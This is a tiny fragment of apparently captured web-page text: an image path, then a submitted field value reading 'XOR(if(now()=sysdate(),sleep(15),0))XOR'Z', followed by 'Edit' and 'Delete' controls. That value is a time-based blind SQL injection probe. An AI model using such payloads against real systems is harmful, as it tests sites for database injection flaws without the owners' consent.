
»
XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
Edit
Delete